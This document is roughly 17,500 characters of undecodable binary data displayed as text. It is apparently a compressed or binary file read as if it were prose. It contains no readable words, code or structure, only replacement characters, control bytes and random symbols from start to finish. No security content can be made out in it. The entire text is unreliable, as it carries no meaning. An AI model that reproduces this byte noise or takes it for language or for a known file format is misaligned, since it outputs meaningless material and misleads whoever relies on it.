�Ta��j���Q8�I^�ɭ۷����$\[��c�b�N���%k�=>�@C��Fq��́�&/Ǯ����7���!(F��p]v�T�R������&(���!"�dcW'�Q�GY��Z���e�AT#g[����;��e$�<I(w���P��\^�H�{�����ڝ�ҿ�����կH���(;1�����k�����:�����.�"C����c��y_Z��Y�K:caa��p!y��;8c>i��d�B0������8-n��$v�N�V[��v�� ���L��d" �Ʉx&�ʅ1q�o��&����Ӈ�s���:�;raڃ���Na�s�� h�eq}M��{��+���0�J�ȗbm��3ږ�tѻ(i�b���Zomޖ��9	%����ߒ0�kQot��m��e��|�"pyb�j��x�jCY��=���QM�<<+���[���%��S���ǐ�W�PN�)^��l�[$���(��iό7 �1�Ƭ͞}��v#D���f�¦���fѰ#�,�ld|��Q��^�P����b1�-:��/>�!K�IA�v<Qq-�OIJ��lc�����3s����!����t�nx�Ī��@!��ρ�H�3 ѭ5]�ONh����H��,�T���:a�Xҩt�PN� p�S^��(Ъf����nޕ��ޑ�5�'����I�m��a���/j�+�!�B���Z���������;Q,�Ĩ����{:L�IWc<��i�=ݺ[���	C��S� �y�9�	�L:���C�z���8Z��N����v3��%x6T`�|_��Ǻip;�iE|���K�s�n�8B]�9���zQ�r��a]���/����i�:�B�U������ε<�'��3���ʅG9^j�>�`=���L���41\l�	e�z������N�Q��i#/��+�_B�N�t������8��1�>�t��;���m;�-
�bm��� ��pkyt��ľk}(�p .GG�@N��-U��FW��k��yH� ��_\��`�9�J��t�
�ʛ�aҰ� ��`'�����ה�����$���r��U�c=���R�y=+LPo@I��&�E��G�k���==?,a�<A����ܸnC*-F�����0���]�`��8-��/}�@*䷿�{r����x��$���($";Ԡ@':w,���_�������ɻ�ݖ7n���\���w�`n���pBǭ}xZNq����VO��&[�(�f����njY3iZZ!�������%|�-�~����j>k�iniu�����"Q��b�"����i����f_n�{G��\�<Q9Xzb9\�� l��dt�Y���q&ۇ���w��rQҐAo����ᑮ�j��1:T0��}�v>�|u|�e�sgS���LJQ�WF|.W�h�d"��<=�J����� �^+��Q]Ee��[5�9�PV�%�1�q"�y��KS��a=�,���k��7#UM^��TH�&�)Ӻ]'����+��p��9��MR`8Q�氐�W�l�k֝a�0����<��(Wzv8e
�Z�S8r	Wo1%g�9�BѪ� ?���ʺ,��*�T8�r �R�9Iȋ�)�8,�66c�ʫma��ʃT�%�G�R8bӄ�Q����L��P��9��`����Y[�ԲJSsQ�,Ey��=�����pp}������� N��a�'�~g�)1����9H�>�Vwǣ�.�P�N��6 ��ɔ\Y�R�"{�J|VO-�m\��&�7�RB�ExY6�Mۀ�N��*Zd�?�J��jX�67�01�N �YN�z�~�ؾd@�Y5�<]sX�Y�(�q`8�q�H7!�������U��Ŀ�s��L|�s�@'�_��~��q�'&�$��z�6i\��|���^yV7i�A]����q{L�vX�M�����V��|���f�L�Ɯ�~��Dl]4`�� ,��",QKa�`0��܅
�o$�S��paBédͦv��X̙��K�B�;�00�p�y	��#�C>���E	�4`�h����H,��n���@~��o���o�@�0�'�ej@�}��7��^��%�阸�99���m�e\��[5{,��m;D����5r��c���.k�cx��JDr�v> �܀%��&�au�j�f���˘�O����3ZT>���<�z���0 � Ҿ϶�%e���������@yV�
�lܑ���H)�km��]E@�����I��[x��A����G��g0�m��$pF�f��9E���	��fR�"9V&�����0da�"��H����RYm)-��<kA���j���̜� *@�\���!`8������
+�<�\�T�J��e�+I�����u�s�M�kZ�</C!��u9���_�g�\�c'm�q?�fe��{2�/3�T���>��~�6ѧ�\�t�Zs�Kk���iu���;u�0���&�9���-F8�n�a��f�AҏK::/̢cG�^���@�	��"�i�{mP+���$���*�44r�g���g�Poȃi����Eϋ2�R�����R3� '����V��
����pZ��F] �]r]XlV�8os[�n>+K� =��ì�QgS<�ڥ�Z���Zw�y��0Af�8ZP���A���6�07�#��� �����5�J�f����~�"�v()X@GR�����+[�=�I(�g?���|�9<�WPU��2y�c&��S�%3���Z�+�ӤGֲ�<�XF�	;��#[�v��@ �I'���"�N���H�A2�$-aW@#�L��r�
�Z��	hm#��b%uvTe�,<�F����T:��X�&��.Ǣ<�:M��w��F�b72�N�6}�ʨ�P��^�*�,�e8��������l�܀V��e�
���FU>F�~~�>�g&��ԥ��}�EN���8N���КcmCV������Cm{�K!���<Z��8A�k�^�-wdkwS-M�ϧ����n�h�6��D�xMK��^�6��Y�(���Ҍ�.��������k����I�q�}1-�/�H�nd
���"����-�I	?wI����������ߐ��ek�ؿE�N%�\��^�&��f���&/g���0j��4���~iMV�r%��V���9������ڍ�I(9�����0�z��ݻ���鉌&�on>�7�IMneK���k@J s"�t�We���C�̓�x�4��T?���F< Cu�R���������t��V��;އaS�'T�	�jL\d ��A�ze�dO^ݐ�!��C��gm���n�Ιo�VvS
}�S���em&T����Ѱ�����4=Rag�)N�En݀��x�ڐ���\H=�.Бd:�������z��/\�aWՈ�z��VP9Lx��m��d�%�����^�5��N��E\���k�8�v��5�`����>CZ�#Q�s��awcq�<Y��^�;`�欙���4�K9�aڋ������.�����lwM�^o�^ \5��za]��o�����ޖUX�s3���R-T\�(���&��VϨ�X�2`�$&�M�S) 5|�°�.c;=�����ѥ�e���T���V�4y�B���1����w��*�6��{p��D2q���a��;o�%[;��pW��ŗ� ����G��f#��|�An�вB���*�B�?�ɍU�����Q-�cj�$kVJ�Q����v�cqx[9m�X�5����X*���Xr+;Gk����Mψ!s��U�00�vi�2������M�����p؁�_ӕ��M&��B�G��t9��
a��T���`�Oe���5'K�*nȇ���a�zz�o�	|!\�Qѹ����W�`�N���X4���(#� �!lC�Xt��V�M#��$��163?h:�I�lv��I+�EϔpTw���8FI��f�9qC�|Y~�*g�",�o��L ��@p�X�/�I#w ��$��S̷!wPbsr��m�ya#	��*�Q���[2;3��#>�/���̭.H�aV�-o|����N%By�6N��������]�Wg�L-0��re�@�ϼ������.�"ʒ��޸
X;!�c���B�g|�a�rzl��ɖT�QОb�Z��(�&Һ��$ez����!F�g'i��	�=%��_zծ�{�Y!l��(���A�r(�O?>9�D�$�\��1·$�ohA9���O�{�c���f��1H(������$/��������{_n�z�'@jN%��_�B�1l�-��/�s�Nu�0����x=��(U?x�׾�8c�B� ��#�������2��\��w�ȵ���������y�Z�ml���ڰ�w��L�����(+�8e��	���B�n6V����j�*���b�5��הw��C��W,��C��r�He��YEf���Hd�F-�6<�|?a}�>uE����mM���X���ׄ����l4�^N�[f0a�߿/�z�-��������A�'�Ί����Zf�3��ZB���Gy+_��!�2�,���JG�{4 �a�w�i������k9��,�B�#�����r��k���X������6�����E� ĳ�	���%��dueQf �w�v��H�j˦�� ��[�B�_^�E�Rt �/^��LT6O����4|�k�Rv�k)� EpYx��ܙ�~Lj$��&hu���Si����*��r>m��B���F��� �L-+�9��ɟ5�������Ak:	��a��u�8q�ptX��'F��]X� LM"�nD�#���0�x\q=�6E�!�Ce���G���%#��m�}�í��i�?h��6*9�w�yG���%�~h{m�3aV*���Rg�\&DX*�52�<!mɁve���:J��A����f$����qQi����;rVۓ��6��Eɖ�5�v���$S?�FHjP���þ��?f�qm�3�דH�'��,`\����9��ev4�6!�hx��,5�Tij��������14zmyIrg�4��V�����AE=`��L� ����@�mH(	X;P��b �DAɾT�gr
�f�k���ĥ̯O9��-���&l�enu��d_�,'H����mK��at�`p��𞠔7RY��Ss�;h9QF����󃧿4/��_�=�b�p9���X9���-���W~�g�	6 �&�'��U]��g4��L��J��Rn���o*��4��c&u�|uZ
�k�E�SU�
����q�� �1�ݟ��P�<�QH������5�e�s3-�\��{�A��'�J>L"������7 �5��s��	�� �i�@�3ף��jX3P�(e�6��4�J ��\I�hqz���I�gVϢ�ɡ���#����>�5���n�4�@�뉊��M%��=؋���I���s9����{)L3��P�<V��V�Neb��ϳ7�����F5���Y�r'\l6�s�0q�S=�pB�'�m9�H���B ܬ$�����ZS��gea^C�����;����Z��w���*�rE..,�͗>'�>���]y����2�/��յ�gh)[�h�0~G�<7�VU ��"��BUN\P��SS���_���EI�_������5@����,�q�2�NC��X����b��z��q���UAE)��~��V��؍�L�aM��n"���A��H}�@:�a��{#���b�#ok�|t��l�G����O�.��?�_��ʵg����p�|��_o�������#�e;	�䬌!�6��wrn�'�����w�1�2:�7=U6�dR��0@6po1��̫a%uM���qJ)1?%�Hc?�#��ʼ4$eM�Nj$�X9��2��2�m`�.�6�<��X�`���
{eb%"7��ҁ2�O�ؑ�<�龬� ����>����
5�74��;��I��4�"vE=z}ɬ�yfE����������?k�]�Y����+����h�ςsrg�H+�d*&�L^�gm������m�z��$|tC��
8���	*��;��m�M$�
j�X4ؕ	v ���$��h4-�
:�jРr���
��cN�s�6;�S�Z�'(S�w�R��0Ԁ�e�j.40�i�87�{��F@����ҁ�v�~��Lj�#�j��/|�+�Oi�E�[�rz��� �#%,K�+87P~RQ�����au��BaeF���\;�g��]FCB�q?�:5x�)�����ž+�|k\��:Z�F���lI��j�aG�K:��[�����N]����([��t4�r�٪�@ʃPk(I&��<[�Lt`ch���` �'�נ����U��/;ճ�`�}���1���D�����6Ψ΅_ee�ӿkt"~0��D��b�u\�����d���)|X�fk��*�/��e��Ѕ '��R:�R8Lj-S�H�3��^�ꌙ��,XU��h+W��`h:x�m�n
fk�m'X�U��������L@�����<��ey��+2�t<��bڒWn�>̓LH
�څe�
����4��3E-N O�ВU��(�wggO޹{����6B��Z��'`q�U��wx����MO��W�؁�~��8'[�ߒr�T���i�ABf��p��|���9Bҫ��
�}oD���\��
�~Cp�e�ϖ EF��8d�W�cۍ�,�-���9ăMM���&��j� ���
o�Z~���p�qG�4��R1�F���?�s��*�_k%>>��Qd=nT�.0�� &0��Q������cT#q@e�Sk��^>84�^F�A���\+z���Wp��3=&6E����^c��a*a>��ÈQ��(nm�����ڔG�?���o�ރ� ���N�җn �.i[
��#,n���/�1{�ں
$B�4�,v�̮�z[+�G�x�~��q����Dd�ʄ6F����g�� ~�Q��<�����ꃷ�D��ׂQ���Pv=ܯ��]E�޲�ڝ���R�w +��w��w�/��t ���q�N�Z#��mѠ=~Á�)�ّ��
����pq��*����7S��J��N��O:9��vTX�{E�j���!ߴ�֌ic�8$�)v.�a৳g�D�SVN��z���G�bk��+�<�a4����i���������`F4ο��hn`[5���"}��@������=𒷁�`�i�v��<�b����Ь��������R/m(`�(���Bp2.?�����<s��C�����)�L��ڳ�
��ҫ|�;�@�#w�.*%ͭc�������O�V�����*t��s�谽	�}�K� �6� �l<Qq}�;�T8h���о/>���	\��i5x+~��r4!�'Pn����Me�)%h�Ȱm�p��;79�!CZ�e�[`7\Xc�c�3�BP1��3�@��0!�~M�8692��A�bI�d�=���µC����?"fe&��ꪬo_�G�Z6<�p�#�+��^���	mNx	a�Y�{[�ؠ=�z��4 ����_�r�)�wK�p�o�߂�!Ol�!���D�2L��;��e��x�I�0Sɨ,�M��u�g0��NH��}�.,� ��$���������+��	�6���c>+؎�"L` ��;^��W8e��{h��'7N*�A�.-��K%3
�p�Rq)���s���{Y��[��������V0>K/�}�X�j����#�W���䏮��C#�a!Ͼ��mln��n�z���.�jxR��\�JU�,b��P�}MON�
�(3<h����RR��҆!ń�IJ3؁=ي�G��j��*ОnL-��GW�/��j����719%ep[���m$�} ��"�Vk�Qf���INff��4�._�v�bN�K���tiM���3��Ya6@0}�S�Zv���,g�Z���"o=P�R2O���O���ށ���]��:�/�KLk���p2$�+��� w��6A�� �=�F;഼� ���2�����N;��:�t�AA/��8�M7�5�06��� �U����L�Y6�i&,'�=Ŝ:��8��������.���%׏]�'`�nKat�ĵ[�e�'B�1W9���0V����¦�1�L�-� ����� ��)�B򦅵�k8!���T!C)d֗�o!q�4�7Yq�9d(��"
��"��1�o,�9pl�J9��U��4���(-��|�/���L��1Q7���8g�ge#���\{U�[ r��0a�Τj�g�¸����3d5�w�leZN-՞�������%�ĉ���'*.���&"ذy�Ci44("B�7M/��h�RQ����fA�'���p�A��a��7��Ej�$b�d\A-�i�YMYI�^_-Bf�Ӄ���P�&�G��h1ۀ0D �|�~eC7��6&؄WP�w�dXN,��w����	.�,I6�� ��%�	,��������B���������ukP�	u��A����//�̝��[�əYl����6�@�����
<������4+'��Yɂ}[��+]t@��;m�n� ��vng�Y��m4`��IVW��,G�k�:x]L��a��=p���j�_���L^Hc���=F!=�WyCz�,+�-VJ�|��
-&��>����A 	�*`DÃ��<�J�c���p�y�A�G�]���k$�FEZN>r�����ojg�3xRu�g������j�XN�/,5EFn+��f�|
6���M�2�x�s�b��xɽ��ҬTm��,�%m���QSC��gTZ��q�SxR�, ](������	t/��\� �S4��^�5��@�J]xj�R�i��&<�����z���kz]�0-3Ϭ���K�8SK�eώ�UU54>��T��ln���a�;�!�s�s�Q�C0��c���2�
���4�ޫ������G���okcP �v�����n��\��C��웉C�J��$��n9݇��Z)T5�9F\��;��=��ө�m�ܸ	��D��rS���3�f�R����B aV���N�����5��O�肾�6X�b�┇c�D�e��Y�L���e ��D��5	b�f`�z�`-��<k�@��z���kk}��Px 6�E��˫���<8�e<kH�*Z�-{;�Uy�W [ðU�������l_���k��X02S��T��W��TPD$<#�<����c��RY�yeP��3r�t;�c���Ǫ�Ok���������g�e�u%���{޻�|i�2�T(�$H�l6�l3��#�BE�1�Q�B�S�P($�B��1���4{���$@\y��>�����s�����J��P`�ҽw�9���m��{�S"��ŧ�O�o���&�I����˫f������s�Hv�(�;��2���,�<X)gga��9���G6��<��nq6p���U��f��~G��PD�ekBaG��gA��a�l� �x�
�Ԋ�ٍ���9
c�CԪ������O$�3h����;6�Kz�@���m VK`����m�p������J1�|�k�5n��Z�Q����������)j����q��H��/	$�KY F1 8f� x�#g�����`�3�S��3疰A:��)'����R�|>l�*2���-����X�o��p2%�����A�i�!�'���`�}n�qQr�z����� c���F�b T�UT���� � �D��n;�(�cL��r%����2/T�?��ᜥx
�J�L�#����2S[A(�%��R����n ��w���rz��7�M�O�y��䬊�z� d;�}�w��g���A4F<(��\� �|��=E���5��C�4p�8 /��с�Jϗ��%�~���Ŋ �T�`��8�)�=�pÀ�b^BF.ބ�n��b�Y���%�I@/�2�x�G`�&���m�#�i�{�h�� ��sS���G���,�P���
(Ɨ3V)b=ڸ��:`�]d�iE�/�EÎ
o:�k���Le��{�{�C86f��ȨazM>s�P�)�l�#L�����v�8*1.�P,�N����QB��X��O��ǂq{�mÑ�as�Y�(����Op^ 璒��+�Ծ������,}����>��|4�χ����p{ߦ��h�ف�ؠ!t�ܺ�9�`׶O��Ze�
��K�u[�!xeK?�H��@j�D8����%=j1?�`�;���g���n�O3�Fp��bs��ۛ��ϩ ����čJD��g��N�/��̪��|V�Y���ʬT�Cq�hx �4 ��uN�+��D�ػ³晏�Ӛ�&T�R��.�bN�Wi}� ��-&ET�� 4J�J�A3y�6��tP��υv�g�~�Y�_�V��ĩ0���d�+���b	"b��]T$��Û��mc،V8�����cį��Tv;J%�]�D�%'�B��$4ǆƔ� q��8약C����Z �����윥����8����p�NdX"Ȱ>��&"�<"��w尿��2L�"̪����ݾu�&���X�6?�}0^��DT��Ϩ�xxbM�g
�2��Ɍh�a�O�ߴ$9>����lΫ[�J�RF,36c�p�A8 F_}��ھS��b��|���uJ� ��_Y@�	���/H�Kc�m����ܔA�c��\�������]'aؘei>�fk��F
�9�`���9��pđޒ��%��,�e9���vT �2��JG���������o�Veބ��u�ʪd$V�3��W��<�q�,T���&2-���p�4�.��ՙڞ �S�x�q1�]�_P�C٪�Q��(#Z�9DȶjR�XΝ��'''�<f��29��_.�"y�_/˾�c�nӳc�<Je��b�I�$"�����s��
���`�!2V��$:+��XV%�"Z DO����mh�v(I�}�u���M͍ x�9�#k����1��8�	����MQԷd�DH�k��&S1�N%��'y����.����p�'ߖ�Lۣ��aL�65>�f�������z!���:��U`�Ui�0���VJ��œ��p���G2
�����A��m�0��H��{����[�||s:����ߴ%��*��5����8idx�6�� ێY��Ѫ�YRԋ|UKͽ��	1 #g�G�J�\:o�~����`a�GXU��9�4�:�=q�AU{��^B Eg^��~���|��)L[�K ��z����B�W�j5@p��P5l8��*�"$�����8����
CF�#J ̟
F��O)1���YFe���eAP$z�Na3�YWTYbk�S_��R�3�#<�[l{�c�5���B�$WH���ߌ��b�]b��	D+u*MNkv���v��+�Q�ݻ+�b� ���}�6b9�g�?�i�`!,g�Ba7:`��4�]�x2ȄF�uL�M"���%�G��]DaP��x��(6aR�u��-:N8!N��gݸ{�N+E��'����&�.���Y�z
#
L�ϥ+g����SG]Ff39����@�)���v����}��ىj�M<����k�|�dJ)���)�I�瑤�)�p��9��v<�ڣG�!��y�0��k��~w�ke(D��
gA8�������ve�
�RWr:Aߐ�iq3qtH��lbd�(����t$oD�AR.}vD��Z�i�F@���̅�rl*	'�tU��+__�&�a��/��TJO�HQ\VJr�FBN�����:�"Cw�<<;I�Ј�=�ȉиv������WH\���/���:lKÍF�EU�f�*$�̀��#�f鰆�W~s7gz�$��_�9�*�n%�R����i�a{��Af<��=ۮnXpη�k�ݎ�V�ؘ����0VAiD`�kM8��*����%�=�,���`��8�K�/fc+#��7��^9DE}|����du���v��e� �� 4UoX�.]��8b�����(�S`R�.`��ӑf��=[GVw��E{px�kGȆ�j ���T,�)hZy|��������(����WDJ�X��,.�Gv���ƞ�����9a�LA͵����7rel��*Ț����e7?���'jn߷��g������Cz�����NA-�"q+7 M�����2LSS_�X1�,��� �-�ϗ� Ā��z�$o�bpl���r"(�HY�j�p���}�4�%d��\0;;j�6�`�mW/?e�w����RBU�t���if�kPe�e����4t��Kzkz�o��O[��%|/�;GD��L�����P����&y\l�^8`dl
I��w`�/�V+E*�TF�~���"����Rȹ)g^,�ʟ�*�������_�c��h_xw�r���⟔�W�2"��G d)��I��ZU40!!�4��5#�W�E�R�N -ccr�9�w�j���p� �,h�!喔�;��pg\�/�M�,쓛wmccW��S���Lz\���sb�G�����R��[�د}�C�F��Թ˫��2c�;TQ8��ETQ�F��J*+�peO��"�A{� ����.YPN~�D.b5����e��c!��6�s^O2;��k࠸,KSm��;f
!�އ��K����#�qiE&SQ��i:}7:*rS���
;�d�DC�$�,�h]���)� �Uu*�*�����{�Bnҍ;�}t��_@�{Ȱ���^`�K�و(MY}�����3`��R����\|�uZ=���=v\�Vf��u"�Ũ��Y�!�ٚ�2��YA5�YNt�d�+���@�8\o�{��G����4���Fp i��k�}��O�hz*�x��vJ��QU'52Ӟ�w���}�\{D6h�\��O�Ѐ�cd8#�.��ݑփ�m��Q�@(G:��;�h� CeILF����e�sܳ��TU/�S�CL�(��
�P%��wT��z��%�;,�Y?�n�2����G��jN?/'��0��H�N���5'�R/�@��l����q�(� �*��h��g�N�Ξ�`��Iq�lB�^d�����]|��yq����ݹuײ���U{x��MK_Af����6["�`�([ȍX��Kȿ^��I2+�&���0�,�NZ.[pE
�^�av�|�,��G�"��I"���[vn�n���=pt@�熝[�
�'����ٍ����θ�={YYt	��?^1����2��K��a�ɠ���XX�B��Y�D&�kt4ﯧ��4��Z��=`9��Ei��e���p|UU���|n�>��#���ll�!Чh"I����p�6��i����m�y��9)�����\�׽��quy5�82�'�%��I(̀��P06�b��+5d9 =�X��.� ��X�;j�TFY̾����ta X��1�����n6��(��cɈ� b���(�`�������9��j������~�w~���ٿ��F�HG}I�0J�������ps�jبU<̹3�-?EX�*���HZ��Ra�Mh��bK8�q+��<�!��'r�R:��wR���J)���~��!i��)�uKM����s���o�;�E��.vVe,81���w�!�Q�pt� 䴕���A��I`�� BA^�X��Y2 �������t:E3���<�`0��J����e���BL�?U�#%��m�|�.f0TO�$�˺�l`�k�+��"� �פL��/����aO_��:P�~e�C]#a�~�JJ��T�q��+�/-�%d���q��r2[B8��A.�B-8P̒�u 	 �*������H���c�b:fv|��z��a7�Ɨ���:{S%�<�t0��Q8�>���5�d�@���]퇾������skԁ800R�K��p������YvM�ã�$2Ҁ�/��1v�Rm����nDY�2�Vߍ�acq�c�<V���c���57�}A�]�8�Wc�V�*������+��"?�"���MӅ)��۳��s�s���5�`p�樅�!9���Y<Ô���{p��{5)~���C�4D��,V���T���#Α�B���,՛GZ���tZr�lm	KR)���,�"r �@���늀Ӝ��8A�>x�]�t�.\8g>P ƀ��P_�ګ���c��j(���<���!|<���|]�'���@|�fFlazY-G�8s��ـ<�N| �}b�]�	�Pz@�R��h�u 1�T0�����9��ߴ"֣T)�vT\ ��)d�J�wnjbr�X��-������`������W!�I�
v�Ĭ$q:�y9d��{kVD�H٦p&$u�>�N�X�&�� ��L�N
8>���:H�+rh!5*㤀�]$��0q�9��� ��iE�$/\z�����cz�H��._�f�˫65s����ٟ���ୟZ�ڹ���c�7o�y�m�"� ��B4��h�i�Ъ�w�H'X�����8�L�&��pȺv������ݹ}�~����=���8e{���������;8��bR{��]���1�]�R�k�0n'�%�9�y��=!����=�mm�a�!�ND#�̋�b�i��C�&̲�j^]�b\?�!�8aۀ��0�y�6����q����N������I��E��q^�횑�N:��K;�x�×�z�d�1���S`ϸ�L���&p�٣ř@����<a�	�A�a��~��ӈ�yeG��k��lt �ڏ����9���t�e�9��#M8�l�~�Wfr^�c<�qd)K�PCd;55�ƕ�ܰ:��ک���p�h�{
Я�z��Ո�Cxtt����g[ �����XD�1��;Ny� ۺp��r�����b_N�g ��j��`�ޒ!�L:N<s�E���x߰�H~[	ȕ�k�Bp,���]T!	�z6G���i�U�u!q?�Hg 9��2xB�*k�Y$W��������,`o'���ΰ����-d�9�v;��ώ�M��Y��x۶ra�#�$9�cY��
���.]�hS�����B��]���W��(�ָo6��|"ʰ�������֨"N�㙹�5�/@��Xʙ3�p,x����g���榰KV�n+�����LjLw��Vؕ����e�.��gc�;5\�@�P	(a�]N�!����c��`�kEI>EB� 1�ac��(kG{>�`WR���^�`���o����o|嫪|_�6�S���'��7��w�X��
���i�QY�R\_��H�[#%�k%�BD���j�H�=e0+R�4<U��(�Z�M,��������J��D�6e��x�ض[� �!&A|ּ�F7P����$�I�I�8hnjjԞ�*�'�p�&"֮����i{�+��@c�K����_�j ���4�s$<��k[V����J���ly�eG&���1�`pB�zXa�����]�A6�lw��������������;������L�j -�q��ܵ�T�~��0>T50b�]�p ���䑝�!tow����8��띦��.�#�練���>k�]��>��CE�*�zR�㩫OK����~��筁��������T��� _�l�I��"oD�Ԉ;�����s���fZ%���z�ϥ�x@h<i�)p�{H��x:���x+����g���8�!~T���P#���<3B�$�L�U�+��,�
p�e�����\��hq���yu�� &s�g!9�g���H	��2P�9I�NE�N��lbdE#VZ�6�̌F��P�/��{Q�9��D�<��E�rjI�ɴq��=�)�:~B�O��F���R[�Z3v��쏚/��Ad�ȡ��e�+��C�yQ;�ù�&�4��Y;)y������!��f�ZՁe3��ic�lX�	�j�h�!�#��S��9r/� �D��gϪ����,�N�T����[�9dY��@��͢�\L�L��⁥�Ep�J]�̟� ��qF��f��� G�:}8��U�m�B)�P?�uP�sH�WV��n׊��������	2c�ч�jc���'2�[G�
^���Ӿ���Hf�x��� \W��Oh>]�&���}3����*�P�(R�l���c���,���B�<UUb���V��a{�/�(�f?����1��� ��*Ff��9p���6>5� "�J`o�\"���5��q�b��lir*9���_V��8�	0� g�rX�:�݈ǲ:�I��Ƌe�B��}���s���*��k �c*�E�"�H �OUA��OZ�~*7�h��Ր�(�!W�è�C��c���^�V�]�(�L�?�{����k���icp:iD��^zZ�Y<��۱���1+s�UD�����/\��[طG�ln̃C��{��d�U�X8�.Y���{Z�ط���GR��;�j���#���䌣���m��ml*$V�8�=3�xƍ�m��޹{Ϊj;��V�3��zA�N�V���n�`Pc�?y�C;�27֭�4>�f�;�7T���AB!=��9V�.�WLf��b��<Wj�}<�k�g�C�ѵj� �cU�"ڥS<���E�жuS����`KdP-�b�3���e��YPే�p�*��F��ާ�%g�sLM��`�ُ��5��̤�By*�W�G.��{����́!�XD��,�����cY��?���{�/����P��S�{�=It�a�E4�ţ���j
�ibn/t�L�(j�|<6OE6����3`� �=��QD��0�Ap31���uU��*�����!�_����c�*T��*o֬Ĉ=�R��*UV��d��"�H'yp�NR_�>d1���M����96�~���ИJo�T�Q��4�I貀'�t��!x�@+b�A���(�E�IN�`��խ���s^��ֱe��*�f�ӝ�4��S��~�[/��KM��M,�g3ƅ��j�/��$�x�k����9���øF��L��8�@�=�yQ防 �x�9`ⱇ}e�yB� K(��$����Cd�<㚽���s��
(_�=���E.,�L;�r3��T�#����]I�rj�ӕp.[P�|z�*UV	�����i�����h()ƞ7��#D�`[vv6�̧m���G�x�y|^�%���-�s�����,���Q� �!P����l6��hH�3�>"�ʝ��h�:.��H��@�B^t?!���q�cr3r
&�ә�/N�X5pcm��trLש�����"gq\!7u��\AB���(緤�:/��N�[����� �,�7~�7leqF�+�������C�M��/?g��4�����&	M*!
�RE:�����%;�a�Й⽐�̮(2�ܞ+=>m��I<1D=p@'��molZ����~ĕ����h�)�;?7o�>B�t(XH�遾�������C�<�FH���^����46�}:��X\��2k��pvAJ���!�L��!GL��%��E氊�9*�­���E�Q�'{�wE��42�9-5O�D^p�IrH8���S�&��3���ŀcw��wcRL����SC/"�`#��6�&�A��SM\G�N�x��W,;5���T��~N�UC�}�r����Z(��KXYK�' ������T<!.�I�7d�;�4gYD���'�s�.|���
��Yd�k��D��M��c�q��8¹�ͬ,�q�/�z-��g���m����*+��qO���I�lA׳����ҌTзN��?� ��� �UY
�+�16�V��%�<�[���V����``�o�s���"gd�xT�	����yg�#��j�J��~������7,�Cq��ܨVwd|��?��6	��O�g�o�טGD_�^�����-�篨���3#�@��8i�v��*��,��yU�8�8'[@-66��T��ZJ��|�]؇�qɢ�M�f�^��	>�0���^�$�����,qzv
�Ę=�𶆚�q�*�3�~�[YE��k�ww��g���=	'2���7p38c�
����`k�M*�l�ů��g*#&�CV�1��`��2��|A"�7�=�ٙE��ʍ#�ʪn����^��0 pb1V�hp&��H�Wd�B&8:��(,��a����Ip��A
_ૼ<�Z� �1�6d�^�<��vg�ǖ@`��]��>� j�
�heeEc���2Cf�)�+�t����H&�`2(�A� ��TTEρ��H_�����F�i�
���{���A�P��m����*K1�ؤ,-LL�̈��IX��[M�M��L�c2@4��TB�M�:"�"��Z�.8���[�����y �gm�^���,�N�{l�nlʑ<ڰݍ;6�Úg�G��q�kw����><>���Q8�$Z�������t� �n�$O뎱���1�zA6Wlc{0a�N ��k8����@��H�޸qC�&�?�U5��9*F�l��a ���� v<��2X�h0Zf%� �:"ت��B�� $Fj��L�Fq�`���zZ,��wE�^X='C͘�`g���RofvN�OkȒc�VJ�t���x���2��Z�'
3�R�G��㠿�_�a��b�U��A�C��"��ɑE��l��� ةb�t�C$��ܝ���	�1��~LՖ.�a���OZ��w�f�}1�K#{?��3��S�;�AЗ@d���v�JW<	�Z�a���P�G^���;n_�5M=@T���t�L�v��vIea�{I���g����%���&�ՙg��O��;Ȝ��ۂ�C���كShb?Q���r�(:��<�T��9��:�L��;kәYP�o	H5�K���Ș��Xư��u���CHe���O ƞX]8#{P����џ� ���(8��7�����NL�W^���b�ʧ��M�z����6�����=
^�����5��N���q��U8ܤƄ�(�s��E��&�e��X�EpϞ�n�&����Xa�j� w�����9�A'і�t\9��������=���T+z�q_�ήb>0���eO�`0,.�B�<����'��@Yw��C�H �X�׃��}���4�n�TIy�����d�84�%|fC�Kq�	
 ��
����*!{��N�"�b�
��gU�(�d
�x�j͎�Gȳ��ڒ�D�u�N�����ׯB��Z8��4�j}��<8��>���H�A�L,��9W̠�n�c���ȸ��SxX�n㕊��XN�Ue��R�	˹ʹX2ð|��M"2�S�Y��Z�$��~���>35��1!����.c��X[:�?����#u���<"��HYX\���x��DC�V_[����س����y�}��n��вc���%Dr-��&f�qh9:���;�z{XQ��M�U���lT��À}z��f�T�ڨ�鿘aPhv}}ݯ��E7�N+PM~�]��4�;`����U.�v��a��|�zvo���}x�=+Q��q�V�)%�4���q�j��s��3ϋ׺�|��}pn'�coOerf�$�B�^�Q42?3&��42���48D�]��������/�����,0��:.2����0�3�K����8\���=(Ud����F(hb9'"�0�ic_��������<��8�cs�21
��ou:}�c�0+Tᄻ�H��cr�ſ1@���Q�o�BJ�[atD˙�f�p�{�j�D�4mnzF=a_�����!�<���S;L���i#�H�b����}e� %`#`J����;��^Z�b����a�7`H ���� D��=8�8�3��$�)Z,wRGp�ll��ea )n�oҘ,�,��ʢ��QJ(ڋ���,�@F�׵&ٙ�s6ʩe��Y�����n�y9��YK������ˠr�D��,���.������7��
���n|f6֨욷Ӷ�;G�U�� ����}d��Z| a�PʳCf%�(r@_�4j��$�?_�c�{ ��Gŭx\��{X�4Mwwvmq�_y��3`K�XMOS��!ه^� �h˵�D���{�Ȃ��lk~��3����4�b�cR� N����1}���Rc����4)om߳�.�S�?�Uoo�Y@�1J;Y������s%��U�V�7c]y�/ذP�����+��'Y2�=.8q<��ё�cAl�[�>cm���%G�q�q��)���WqXx����9U{�%��
��x���d�d�o�qd�A�a��Ib�j ���iA�3Ȁ���1M@�@�e|��ܬ`�37����!\u�6���V��0��b�vW	�S	�u. ��>�f>b�x1UԘ4�bx؇���� _ɩ��>e\b�ޥ�9dP����k����"��e�.�����D:���	��?��*3YJ&-ڏ�����}H���ȥ)���)��\c:i�Ԑ5l|�8P���i�2+l"��`:aEtl����t�F\U_H���0?=kc��."��G�#
�V�ʏ'��x���'K%E���#�̉'G��=>=��i8[k0������d〫Z��V�/�K�Y=�*(6:2�Z��788�0�I�#��e����l�G<�=,,���2��U��x���8<�P=@J�!|n���d���;6C019�}pbw��L|�C�dF���j 2��֥�+�J��{�Y~��׽�n��ب�Ʋ�:�`cA�W
�ϋ��s#V�#dC���bz_�?�c����z�ۿ!��ｭ5�������)���� � w�us:��Ԃe'�,��jT�Ղ�o�@O�� �2|��nWڊ�O����W�\?a�#dPg���D_�N�go}�
